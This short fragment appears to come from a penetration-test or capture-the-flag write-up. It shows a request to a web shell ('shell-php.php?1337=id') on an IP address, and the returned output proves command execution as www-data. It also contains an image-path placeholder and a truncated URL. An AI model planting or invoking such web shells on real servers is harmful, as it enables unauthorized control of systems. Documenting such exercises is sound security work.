 http://107.170.95.147/shell-p
http://107.170.95.147/shell-php.php?1337=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)